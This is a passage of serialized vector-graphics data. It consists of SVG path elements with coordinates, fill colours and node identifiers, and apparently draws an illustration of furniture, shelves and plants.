Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-41","node-id":"46","stroke":"none","target-height":"12.444824","target-width":"296.12906","target-x":"149.90915","target-y":"147.87633"}],["$","path",null,{"d":"M 446.04 160.32 L 494.75 160.32 L 494.75 147.88 L 446.04 147.88 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-42","node-id":"47","stroke":"none","target-height":"12.444824","target-width":"48.716187","target-x":"446.0382","target-y":"147.87633"}],["$","path",null,{"d":"M 222.08 160.32 L 245.21 196.62 L 245.21 160.32 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-43","node-id":"48","stroke":"none","target-height":"36.296936","target-width":"23.125443","target-x":"222.08441","target-y":"160.32149"}],["$","path",null,{"d":"M 209.29 160.32 L 232.41 196.62 L 245.21 196.62 L 222.08 160.32 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-44","node-id":"49","stroke":"none","target-height":"36.296936","target-width":"35.922913","target-x":"209.28688","target-y":"160.32149"}],["$","path",null,{"d":"M 391.69 160.32 L 414.82 196.62 L 414.82 160.32 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-45","node-id":"50","stroke":"none","target-height":"36.296936","target-width":"23.125458","target-x":"391.6929","target-y":"160.32149"}],["$","path",null,{"d":"M 378.90 160.32 L 402.02 196.62 L 414.82 196.62 L 391.69 160.32 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-46","node-id":"51","stroke":"none","target-height":"36.296936","target-width":"35.922913","target-x":"378.89536","target-y":"160.32149"}],["$","path",null,{"d":"M 278.73 20.77 L 277.94 25.06 L 276.68 29.09 L 274.95 32.90 L 272.78 36.48 L 270.23 39.73 L 267.31 42.68 L 264.05 45.26 L 260.53 47.43 L 256.69 49.20 L 252.68 50.50 L 248.46 51.29 L 244.01 51.58 L 239.55 51.29 L 235.34 50.50 L 231.32 49.20 L 227.49 47.43 L 223.96 45.26 L 220.71 42.68 L 217.78 39.73 L 215.24 36.48 L 213.07 32.90 L 211.34 29.09 L 210.08 25.06 L 209.29 20.77 L 278.73 20.77 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-47","node-id":"52","stroke":"none","target-height":"30.80401","target-width":"69.44348","target-x":"209.28674","target-y":"20.772955"}],["$","path",null,{"d":"M 278.73 1.70 L 277.94 5.99 L 276.68 10.02 L 274.95 13.83 L 272.78 17.41 L 270.23 20.66 L 267.31 23.61 L 264.05 26.19 L 260.53 28.36 L 256.69 30.13 L 252.68 31.42 L 248.46 32.22 L 244.01 32.50 L 239.55 32.22 L 235.34 31.42 L 231.32 30.13 L 227.49 28.36 L 223.96 26.19 L 220.71 23.61 L 217.78 20.66 L 215.24 17.41 L 213.07 13.83 L 211.34 10.02 L 210.08 5.99 L 209.29 1.70 L 278.73 1.70 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-48","node-id":"53","stroke":"none","target-height":"30.804712","target-width":"69.44348","target-x":"209.28674","target-y":"1.6989009"}],["$","path",null,{"d":"M 355.11 24.58 L 354.48 27.93 L 353.51 31.06 L 352.18 34.00 L 350.49 36.77 L 348.48 39.33 L 346.23 41.60 L 343.73 43.59 L 340.95 45.30 L 338.00 46.67 L 334.89 47.67 L 331.61 48.28 L 328.12 48.52 L 324.64 48.28 L 321.36 47.67 L 318.25 46.67 L 315.30 45.30 L 312.52 43.59 L 310.02 41.60 L 307.77 39.33 L 305.76 36.77 L 304.07 34.00 L 302.74 31.06 L 301.77 27.93 L 301.14 24.58 L 355.11 24.58 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-49","node-id":"54","stroke":"none","target-height":"23.939615","target-width":"53.967316","target-x":"301.14154","target-y":"24.57599"}],["$","path",null,{"d":"M 149.91 55.63 L 446.04 55.63 L 446.04 43.19 L 149.91 43.19 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-50","node-id":"55","stroke":"none","target-height":"12.44482","target-width":"296.12906","target-x":"149.90915","target-y":"43.186092"}],["$","path",null,{"d":"M 446.04 55.63 L 494.75 55.63 L 494.75 43.19 L 446.04 43.19 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-51","node-id":"56","stroke":"none","target-height":"12.44482","target-width":"48.716187","target-x":"446.0382","target-y":"43.186092"}],["$","path",null,{"d":"M 222.08 55.63 L 245.21 91.93 L 245.21 55.63 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-52","node-id":"57","stroke":"none","target-height":"36.29692","target-width":"23.125443","target-x":"222.08441","target-y":"55.631195"}],["$","path",null,{"d":"M 209.29 55.63 L 232.41 91.93 L 245.21 91.93 L 222.08 55.63 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-53","node-id":"58","stroke":"none","target-height":"36.29692","target-width":"35.922913","target-x":"209.28688","target-y":"55.631195"}],["$","path",null,{"d":"M 391.69 55.63 L 414.82 91.93 L 414.82 55.63 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-54","node-id":"59","stroke":"none","target-height":"36.29692","target-width":"23.125458","target-x":"391.6929","target-y":"55.631195"}],["$","path",null,{"d":"M 378.90 55.63 L 402.02 91.93 L 414.82 91.93 L 391.69 55.63 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-55","node-id":"60","stroke":"none","target-height":"36.29692","target-width":"35.922913","target-x":"378.89536","target-y":"55.631195"}],["$","path",null,{"d":"M 422.05 211.33 L 461.15 211.33 L 450.62 245.98 L 432.58 245.98 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-56","node-id":"61","stroke":"none","target-height":"34.653122","target-width":"39.104767","target-x":"422.0473","target-y":"211.32901"}],["$","path",null,{"d":"M 459.62 258.96 L 459.31 263.62 L 458.48 267.85 L 457.16 271.72 L 455.32 275.36 L 453.16 278.35 L 450.70 280.79 L 448.57 282.29 L 446.36 283.35 L 444.05 284.00 L 441.60 284.25 L 439.15 284.00 L 436.84 283.35 L 434.63 282.29 L 432.50 280.79 L 430.04 278.35 L 427.88 275.36 L 426.04 271.72 L 424.72 267.85 L 423.89 263.62 L 423.57 258.96 L 423.89 254.30 L 424.72 250.06 L 426.04 246.19 L 427.88 242.56 L 430.04 239.56 L 432.50 237.12 L 434.63 235.62 L 436.84 234.56 L 439.15 233.91 L 441.60 233.67 L 444.05 233.91 L 446.36 234.56 L 448.57 235.62 L 450.70 237.12 L 453.16 239.56 L 455.32 242.56 L 457.16 246.19 L 458.48 250.06 L 459.31 254.30 L 459.62 258.96","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-57","node-id":"62","stroke":"none","target-height":"50.57599","target-width":"36.050262","target-x":"423.57434","target-y":"233.66907"}],["$","path",null,{"d":"M 413.08 288.07 L 382.63 288.07 L 382.63 246.54 L 378.14 236.77 L 415.65 236.77 L 413.08 246.54 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-58","node-id":"63","stroke":"none","target-height":"51.301987","target-width":"37.504425","target-x":"378.14072","target-y":"236.7711"}],["$","path",null,{"d":"M 129.58 645.28 L 425.83 645.28 L 425.83 281.96 L 129.58 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-59","node-id":"64","stroke":"none","target-height":"363.3235","target-width":"296.24664","target-x":"129.58","target-y":"281.9585"}],["$","path",null,{"d":"M 129.58 671.33 L 146.64 671.33 L 146.64 281.96 L 129.58 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-60","node-id":"65","stroke":"none","target-height":"389.36966","target-width":"17.056992","target-x":"129.5793","target-y":"281.9592"}],["$","path",null,{"d":"M 146.64 671.33 L 163.69 671.33 L 163.69 645.28 L 146.64 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-61","node-id":"66","stroke":"none","target-height":"26.046143","target-width":"17.056992","target-x":"146.6356","target-y":"645.2827"}],["$","path",null,{"d":"M 250.47 671.33 L 267.53 671.33 L 267.53 645.28 L 250.47 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-62","node-id":"67","stroke":"none","target-height":"26.046143","target-width":"17.05629","target-x":"250.4723","target-y":"645.2827"}],["$","path",null,{"d":"M 425.83 671.33 L 442.88 671.33 L 442.88 645.28 L 425.83 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-63","node-id":"68","stroke":"none","target-height":"26.046143","target-width":"17.057007","target-x":"425.82593","target-y":"645.2827"}],["$","path",null,{"d":"M 495.55 671.33 L 512.61 671.33 L 512.61 645.28 L 495.55 645.28 Z","fill":"#bbe1fd","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-64","node-id":"69","stroke":"none","target-height":"26.046143","target-width":"17.057007","target-x":"495.54865","target-y":"645.2827"}],["$","path",null,{"d":"M 408.77 671.33 L 425.83 671.33 L 425.83 281.96 L 408.77 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-65","node-id":"70","stroke":"none","target-height":"389.36966","target-width":"17.056976","target-x":"408.76965","target-y":"281.9592"}],["$","path",null,{"d":"M 512.61 671.69 L 529.66 671.69 L 529.66 645.28 L 512.61 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-66","node-id":"71","stroke":"none","target-height":"26.405334","target-width":"17.056946","target-x":"512.60565","target-y":"645.282"}],["$","path",null,{"d":"M 233.42 671.33 L 250.47 671.33 L 250.47 645.28 L 233.42 645.28 Z","fill":"#bbe1fd","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-67","node-id":"72","stroke":"none","target-height":"26.046143","target-width":"17.056992","target-x":"233.41531","target-y":"645.2827"}],["$","path",null,{"d":"M 146.64 627.70 L 408.77 627.70 L 408.77 532.46 L 146.64 532.46 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-68","node-id":"73","stroke":"none","target-height":"95.2334","target-width":"262.13336","target-x":"146.63629","target-y":"532.4623"}],["$","path",null,{"d":"M 146.64 627.70 L 227.73 627.70 L 227.73 532.46 L 146.64 532.46 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-69","node-id":"74","stroke":"none","target-height":"95.2334","target-width":"81.094055","target-x":"146.63629","target-y":"532.4623"}],["$","path",null,{"d":"M 146.64 511.19 L 408.77 511.19 L 408.77 415.96 L 146.64 415.96 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-70","node-id":"75","stroke":"none","target-height":"95.2334","target-width":"262.13336","target-x":"146.63629","target-y":"415.95663"}],["$","path",null,{"d":"M 146.64 511.19 L 227.73 511.19 L 227.73 415.96 L 146.64 415.96 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-71","node-id":"76","stroke":"none","target-height":"95.2334","target-width":"81.094055","target-x":"146.63629","target-y":"415.95663"}],["$","path",null,{"d":"M 146.64 394.68 L 408.77 394.68 L 408.77 299.45 L 146.64 299.45 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-72","node-id":"77","stroke":"none","target-height":"95.2334","target-width":"262.13336","target-x":"146.63629","target-y":"299.45096"}],["$","path",null,{"d":"M 146.64 394.68 L 227.73 394.68 L 227.73 299.45 L 146.64 299.45 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-73","node-id":"78","stroke":"none","target-height":"95.2334","target-width":"81.094055","target-x":"146.63629","target-y":"299.45096"}],["$","path",null,{"d":"M 425.83 645.28 L 529.66 645.28 L 529.66 281.96 L 425.83 281.96 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-74","node-id":"79","stroke":"none","target-height":"363.3235","target-width":"103.83597","target-x":"425.82663","target-y":"281.9585"}],["$","path",null,{"d":"M 419.65 281.96 L 127.49 281.96 L 125.48 281.77 L 123.65 281.27 L 121.95 280.46 L 120.41 279.37 L 119.10 278.06 L 118.01 276.52 L 117.20 274.82 L 116.70 272.99 L 116.52 270.99 L 419.65 270.99 L 419.65 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-75","node-id":"80","stroke":"none","target-height":"10.973236","target-width":"303.1296","target-x":"116.51696","target-y":"270.98532"}],["$","path",null,{"d":"M 533.10 281.96 L 419.65 281.96 L 419.65 270.99 L 544.07 270.99 L 543.88 272.99 L 543.38 274.82 L 542.57 276.52 L 541.48 278.06 L 540.18 279.37 L 538.64 280.46 L 536.94 281.27 L 535.10 281.77 L 533.10 281.96","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-76","node-id":"81","stroke":"none","target-height":"10.973236","target-width":"124.422","target-x":"419.64685","target-y":"270.98532"}],["$","path",null,{"d":"M 129.58 287.14 L 425.83 287.14 L 425.83 282.11 L 129.58 282.11 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-77","node-id":"82","stroke":"none","target-height":"5.031555","target-width":"296.24664","target-x":"129.58","target-y":"282.1069"}],["$","path",null,{"d":"M 183.50 627.70 L 197.58 627.70 L 197.58 573.88 L 183.50 573.88 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-78","node-id":"83","stroke":"none","target-height":"53.818787","target-width":"14.082275","target-x":"183.5011","target-y":"573.8769"}],["$","path",null,{"d":"M 169.42 627.70 L 183.50 627.70 L 183.50 573.88 L 169.42 573.88 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-79","node-id":"84","stroke":"none","target-height":"53.818787","target-width":"14.082245","target-x":"169.41885","target-y":"573.8769"}],["$","path",null,{"d":"M 197.58 627.70 L 211.67 627.70 L 211.67 573.88 L 197.58 573.88 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-80","node-id":"85","stroke":"none","target-height":"53.818787","target-width":"14.082947","target-x":"197.58337","target-y":"573.8769"}],["$","path",null,{"d":"M 248.77 627.70 L 211.67 627.70 L 211.67 573.88 L 248.77 573.88 L 250.18 574.16 L 251.31 574.93 L 252.07 576.06 L 252.36 577.47 L 252.36 624.11 L 252.07 625.51 L 251.31 626.64 L 250.18 627.41 L 248.77 627.70","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-81","node-id":"86","stroke":"none","target-height":"53.818848","target-width":"40.691193","target-x":"211.66568","target-y":"573.8771"}],["$","path",null,{"d":"M 217.70 587.05 L 246.33 587.05 L 246.33 581.72 L 217.70 581.72 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-82","node-id":"87","stroke":"none","target-height":"5.328369","target-width":"28.631256","target-x":"217.69559","target-y":"581.7186"}],["$","path",null,{"d":"M 224.08 595.27 L 239.95 595.27 L 239.95 589.94 L 224.08 589.94 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-83","node-id":"88","stroke":"none","target-height":"5.32843","target-width":"15.872284","target-x":"224.07541","target-y":"589.93976"}],["$","path",null,{"d":"M 166.28 270.99 L 226.96 270.99 L 226.96 228.42 L 166.28 228.42 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-84","node-id":"89","stroke":"none","target-height":"42.568344","target-width":"60.678833","target-x":"166.27686","target-y":"228.41692"}],["$","path",null,{"d":"M 226.96 270.99 L 271.69 270.99 L 271.69 228.42 L 226.96 228.42 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-85","node-id":"90","stroke":"none","target-height":"42.568344","target-width":"44.73166","target-x":"226.95639","target-y":"228.41692"}],["$","path",null,{"d":"M 215.04 249.70 L 178.75 249.70 L 179.01 247.87 L 179.66 246.30 L 180.72 244.93 L 182.09 243.87 L 183.66 243.21 L 185.49 242.95 L 208.30 242.95 L 210.13 243.21 L 211.70 243.87 L 213.07 244.93 L 214.13 246.30 L 214.78 247.87 L 215.04 249.70","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-86","node-id":"91","stroke":"none","target-height":"6.7474823","target-width":"36.294495","target-x":"178.7488","target-y":"242.95354"}],["$","path",null,{"d":"M 242.07 270.99 L 302.75 270.99 L 302.75 228.42 L 242.07 228.42 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-87","node-id":"92","stroke":"none","target-height":"42.568344","target-width":"60.678802","target-x":"242.06802","target-y":"228.41692"}],["$","path",null,{"d":"M 302.75 270.99 L 347.48 270.99 L 347.48 228.42 L 302.75 228.42 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-88","node-id":"93","stroke":"none","target-height":"42.568344","target-width":"44.73169","target-x":"302.74683","target-y":"228.41692"}],["$","path",null,{"d":"M 290.83 249.70 L 254.54 249.70 L 254.80 247.87 L 255.45 246.30 L 256.52 244.93 L 257.88 243.87 L 259.45 243.21 L 261.28 242.95 L 284.09 242.95 L 285.92 243.21 L 287.49 243.87 L 288.86 244.93 L 289.92 246.30 L 290.57 247.87 L 290.83 249.70","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-89","node-id":"94","stroke":"none","target-height":"6.7474823","target-width":"36.294495","target-x":"254.53967","target-y":"242.95354"}],["$","path",null,{"d":"M 240.54 371.84 L 239.69 376.37 L 238.32 380.61 L 236.42 384.61 L 234.03 388.34 L 231.23 391.69 L 228.02 394.69 L 183.63 394.69 L 180.42 391.69 L 177.62 388.34 L 175.23 384.61 L 173.33 380.61 L 171.95 376.37 L 171.10 371.84 L 240.54 371.84 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-90","node-id":"95","stroke":"none","target-height":"22.850952","target-width":"69.4456","target-x":"171.0988","target-y":"371.83514"}],["$","path",null,{"d":"M 240.54 352.76 L 239.76 357.05 L 238.50 361.08 L 236.76 364.89 L 234.59 368.47 L 232.05 371.72 L 229.12 374.67 L 225.87 377.25 L 222.34 379.42 L 218.51 381.19 L 214.49 382.48 L 210.28 383.28 L 205.82 383.56 L 201.37 383.28 L 197.15 382.48 L 193.14 381.19 L 189.31 379.42 L 185.78 377.25 L 182.52 374.67 L 179.60 371.72 L 177.05 368.47 L 174.88 364.89 L 173.15 361.08 L 171.89 357.05 L 171.10 352.76 L 240.54 352.76 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-91","node-id":"96","stroke":"none","target-height":"30.804718","target-width":"69.44351","target-x":"171.10089","target-y":"352.7587"}],["$","path",null,{"d":"M 335.93 371.84 L 335.08 376.37 L 333.70 380.61 L 331.80 384.61 L 329.41 388.34 L 326.62 391.69 L 323.40 394.69 L 279.02 394.69 L 275.80 391.69 L 273.01 388.34 L 270.62 384.61 L 268.72 380.61 L 267.34 376.37 L 266.48 371.84 L 335.93 371.84 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-92","node-id":"97","stroke":"none","target-height":"22.850952","target-width":"69.44562","target-x":"266.48334","target-y":"371.83514"}],["$","path",null,{"d":"M 335.93 352.76 L 335.14 357.05 L 333.88 361.08 L 332.15 364.89 L 329.97 368.47 L 327.43 371.72 L 324.50 374.67 L 321.25 377.25 L 317.72 379.42 L 313.89 381.19 L 309.88 382.48 L 305.66 383.28 L 301.21 383.56 L 296.75 383.28 L 292.54 382.48 L 288.52 381.19 L 284.69 379.42 L 281.16 377.25 L 277.91 374.67 L 274.98 371.72 L 272.44 368.47 L 270.27 364.89 L 268.53 361.08 L 267.27 357.05 L 266.49 352.76 L 335.93 352.76 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-93","node-id":"98","stroke":"none","target-height":"30.804718","target-width":"69.44351","target-x":"266.48544","target-y":"352.7587"}],["$","path",null,{"d":"M 202.13 475.74 L 201.86 485.78 L 201.11 494.94 L 199.86 503.72 L 198.29 511.19 L 173.13 511.19 L 171.56 503.72 L 170.32 494.94 L 169.56 485.78 L 169.29 475.74","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-94","node-id":"99","stroke":"none","target-height":"35.445618","target-width":"32.832718","target-x":"169.2938","target-y":"475.7447"}],["$","path",null,{"d":"M 200.88 481.68 L 202.73 482.23 L 204.37 483.04 L 205.82 484.12 L 207.06 485.43 L 208.05 486.91 L 208.79 488.56 L 209.24 490.31 L 209.37 492.13 L 209.17 494.05 L 208.62 495.90 L 207.81 497.54 L 206.73 498.99 L 205.42 500.24 L 203.95 501.22 L 202.29 501.96 L 200.54 502.41 L 198.72 502.54 L 196.80 502.34","fill":"none","group-id":"1,2,3,5","id":"Stroke-95","node-id":"100","stroke":"#e8f6ff","stroke-linecap":"butt","stroke-width":"5.6","target-height":"20.860107","target-width":"12.562302","target-x":"196.80417","target-y":"481.68042"}],["$","path",null,{"d":"M 252.51 475.74 L 252.24 485.78 L 251.49 494.94 L 250.25 503.72 L 248.67 511.19 L 223.52 511.19 L 221.94 503.72 L 220.70 494.94 L 219.95 485.78 L 219.68 475.74","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-96","node-id":"101","stroke":"none","target-height":"35.445618","target-width":"32.832703","target-x":"219.67755","target-y":"475.7447"}],["$","path",null,{"d":"M 245.81 481.68 L 247.66 482.23 L 249.30 483.04 L 250.75 484.12 L 251.99 485.43 L 252.98 486.91 L 253.72 488.56 L 254.17 490.31 L 254.30 492.13 L 254.10 494.05 L 253.55 495.90 L 252.74 497.54 L 251.66 498.99 L 250.35 500.24 L 248.88 501.22 L 247.23 501.96 L 245.48 502.41 L 243.65 502.54 L 241.74 502.34","fill":"none","group-id":"1,2,3,5","id":"Stroke-97","node-id":"102","stroke":"#e8f6ff","stroke-linecap":"butt","stroke-width":"5.6","target-height":"20.860107","target-width":"12.562317","target-x":"241.73526","target-y":"481.68042"}],["$","path",null,{"d":"M 357.21 475.74 L 356.94 485.78 L 356.19 494.94 L 354.95 503.72 L 353.37 511.19 L 328.22 511.19 L 326.64 503.72 L 325.40 494.94 L 324.65 485.78 L 324.38 475.74","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-98","node-id":"103","stroke":"none","target-height":"35.445618","target-width":"32.832733","target-x":"324.37784","target-y":"475.7447"}],["$","path",null,{"d":"M 326.58 481.68 L 324.73 482.23 L 323.10 483.04 L 321.65 484.12 L 320.40 485.43 L 319.42 486.91 L 318.68 488.56 L 318.23 490.31 L 318.10 492.13 L 318.30 494.05 L 318.84 495.90 L 319.66 497.54 L 320.73 498.99 L 322.05 500.24 L 323.52 501.22 L 325.17 501.96 L 326.92 502.41 L 328.74 502.54 L 330.66 502.34","fill":"none","group-id":"1,2,3,5","id":"Stroke-99","node-id":"104","stroke":"#e8f6ff","stroke-linecap":"butt","stroke-width":"5.6","target-height":"20.860107","target-width":"12.563019","target-x":"318.09872","target-y":"481.68042"}]]}],["$","g",null,{"node-id":"223","children":[["$","path",null,{"d":"M 1232.57 677.11 L 7.00 677.11","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,6","id":"Fill-100","node-id":"106","stroke":"none","target-height":"0","target-width":"1225.5735","target-x":"6.998023","target-y":"677.1104"}],["$","path",null,{"d":"M 1232.57 677.11 L 7.00 677.11","fill":"none","group-id":"1,2,3,6","id":"Stroke-101","node-id":"107","stroke":"#d6eeff","stroke-linecap":"round","stroke-width":"14","target-height":"0","target-width":"1225.5735","target-x":"6.998023","target-y":"677.1104"}]]}]]}],["$","g",null,{"node-id":"221","children":[["$","path",null,{"d":"M 1131.06 765.93 L 1130.08 766.09 L 1121.12 766.44 L 1092.59 766.91 L 1047.45 767.34 L 987.67 767.72 L 915.22 768.03 L 832.06 768.26 L 740.17 768.41 L 641.50 768.46 L 542.84 768.41 L 450.94 768.26 L 367.78 768.03 L 295.33 767.72 L 235.55 767.34 L 190.41 766.92 L 161.89 766.44 L 152.92 766.09 L 151.94 765.93 L 152.92 765.77 L 161.89 765.42 L 190.41 764.94 L 235.55 764.51 L 295.33 764.14 L 367.78 763.83 L 450.94 763.60 L 542.84 763.45 L 641.50 763.40 L 740.17 763.45 L 832.06 763.60 L 915.22 763.83 L 987.67 764.14 L 1047.45 764.51 L 1092.59 764.94 L 1121.12 765.42 L 1130.08 765.77 L 1131.06 765.93","fill":"#afb4c8","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-104","node-id":"109","stroke":"none","target-height":"5.0616455","target-width":"979.12555","target-x":"151.93904","target-y":"763.3989"}],["$","path",null,{"d":"M 248.92 548.14 L 965.92 548.14 L 965.92 524.30 L 248.92 524.30 Z","fill":"#687378","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-106","node-id":"110","stroke":"none","target-height":"23.839478","target-width":"716.99994","target-x":"248.9181","target-y":"524.29785"}],["$","path",null,{"d":"M 965.92 548.14 L 1057.64 548.14 L 1057.64 524.30 L 965.92 524.30 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-108","node-id":"111","stroke":"none","target-height":"23.839478","target-width":"91.72357","target-x":"965.918","target-y":"524.29785"}],["$","path",null,{"d":"M 1040.88 765.24 L 1053.95 765.24 L 993.25 548.14 L 980.17 548.14 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-109","node-id":"112","stroke":"none","target-height":"217.10034","target-width":"73.78143","target-x":"980.1702","target-y":"548.1368"}],["$","path",null,{"d":"M 956.93 765.24 L 970.00 765.24 L 909.30 548.14 L 896.22 548.14 Z","fill":"#687378","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-110","node-id":"113","stroke":"none","target-height":"217.10034","target-width":"73.78143","target-x":"896.22125","target-y":"548.1368"}],["$","path",null,{"d":"M 255.75 765.24 L 242.67 765.24 L 303.38 548.14 L 316.46 548.14 Z","fill":"#687378","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-111","node-id":"114","stroke":"none","target-height":"217.10034","target-width":"73.7814","target-x":"242.6738","target-y":"548.1368"}],["$","path",null,{"d":"M 339.70 765.24 L 326.62 765.24 L 387.33 548.14 L 400.40 548.14 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-112","node-id":"115","stroke":"none","target-height":"217.10034","target-width":"73.78137","target-x":"326.6228","target-y":"548.1368"}],["$","path",null,{"d":"M 396.19 480.56 L 396.19 480.56 L 392.44 480.21 L 388.99 479.26 L 385.78 477.73 L 382.88 475.67 L 380.42 473.20 L 378.36 470.30 L 376.82 467.09 L 375.88 463.64 L 375.52 459.88 L 375.52 213.24 L 375.88 209.48 L 376.82 206.03 L 378.36 202.83 L 380.42 199.92 L 382.88 197.46 L 385.78 195.40 L 388.99 193.86 L 392.44 192.92 L 396.19 192.56 L 399.95 192.92 L 403.40 193.86 L 406.61 195.40 L 409.51 197.46 L 411.97 199.92 L 414.03 202.83 L 415.57 206.03 L 416.51 209.48 L 416.86 213.24 L 416.86 459.88 L 416.51 463.64 L 415.57 467.09 L 414.03 470.30 L 411.97 473.20 L 409.51 475.67 L 406.61 477.73 L 403.40 479.26 L 399.95 480.21 L 396.19 480.56","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-113","node-id":"116","stroke":"none","target-height":"287.99997","target-width":"41.341248","target-x":"375.52295","target-y":"192.56259"}],["$","path",null,{"d":"M 305.13 335.26 L 305.13 335.26 L 301.91 334.96 L 298.95 334.15 L 296.21 332.83 L 293.72 331.07 L 291.61 328.95 L 289.84 326.47 L 288.53 323.72 L 287.72 320.76 L 287.42 317.54 L 287.42 226.94 L 287.72 223.72 L 288.53 220.76 L 289.84 218.02 L 291.61 215.53 L 293.72 213.42 L 296.21 211.65 L 298.95 210.33 L 301.91 209.52 L 305.13 209.22 L 308.35 209.52 L 311.31 210.33 L 314.05 211.65 L 316.54 213.42 L 318.65 215.53 L 320.42 218.02 L 321.73 220.76 L 322.54 223.72 L 322.85 226.94 L 322.85 317.54 L 322.54 320.76 L 321.73 323.72 L 320.42 326.47 L 318.65 328.95 L 316.54 331.07 L 314.05 332.83 L 311.31 334.15 L 308.35 334.96 L 305.13 335.26","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-114","node-id":"117","stroke":"none","target-height":"126.040924","target-width":"35.429565","target-x":"287.41696","target-y":"209.22098"}],["$","path",null,{"d":"M 408.52 317.54 L 408.52 317.54 L 408.22 320.76 L 407.41 323.72 L 406.09 326.47 L 404.33 328.95 L 402.21 331.07 L 399.73 332.83 L 396.98 334.15 L 394.02 334.96 L 390.80 335.26 L 305.13 335.26 L 301.91 334.96 L 298.95 334.15 L 296.21 332.83 L 293.72 331.07 L 291.61 328.95 L 289.84 326.47 L 288.53 323.72 L 287.72 320.76 L 287.42 317.54 L 287.72 314.32 L 288.53 311.36 L 289.84 308.61 L 291.61 306.12 L 293.72 304.01 L 296.21 